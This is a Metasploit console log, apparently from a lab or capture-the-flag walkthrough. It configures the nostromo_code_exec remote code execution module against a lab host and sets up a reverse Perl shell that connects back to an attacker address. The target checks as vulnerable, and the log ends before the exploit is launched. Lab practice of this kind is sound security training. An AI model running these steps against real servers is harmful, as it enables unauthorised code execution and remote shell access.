 msf5 > use exploit/multi/http/nostromo_code_exec
msf5 exploit(multi/http/nostromo_code_exec) > show options
Module options (exploit/multi/http/nostromo_code_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(multi/http/nostromo_code_exec) > set RHOSTS 10.10.10.165
RHOSTS => 10.10.10.165
msf5 exploit(multi/http/nostromo_code_exec) > set SRVHOST 10.10.15.249
SRVHOST => 10.10.15.249
msf5 exploit(multi/http/nostromo_code_exec) > check
[*] 10.10.10.165:80 - The target appears to be vulnerable.
msf5 exploit(multi/http/nostromo_code_exec) > set LHOST 10.10.15.249
LHOST => 10.10.15.249
msf5 exploit(multi/http/nostromo_code_exec) > set target 1
target => 1